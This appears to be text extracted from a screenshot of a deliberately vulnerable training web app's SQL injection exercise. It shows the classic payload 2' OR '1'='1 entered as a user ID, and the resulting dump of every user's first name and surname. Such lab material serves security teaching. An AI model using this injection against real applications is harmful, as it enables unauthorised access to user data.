 Vulnerability: SQL Injection
User ID:
Submit
ID: 2' OR '1'='1
First name: admin
Surname: admin
ID: 2' OR '1'='1
First name: Gordon
Surname: Brown
ID: 2' OR '1'='1
First name: Hack
Surname: Me
ID: 2' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 2' OR '1'='1
First name: Bob
Surname: Smith